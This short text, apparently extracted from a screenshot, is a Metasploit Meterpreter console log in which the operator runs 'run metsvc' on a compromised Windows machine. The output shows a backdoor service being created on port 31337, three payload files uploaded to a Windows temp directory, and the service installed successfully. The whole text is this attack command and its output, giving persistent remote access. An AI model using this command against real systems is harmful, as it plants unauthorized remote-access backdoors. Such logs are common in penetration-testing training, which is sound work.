 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Windows\TEMP\UjugTyUSGFACH...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.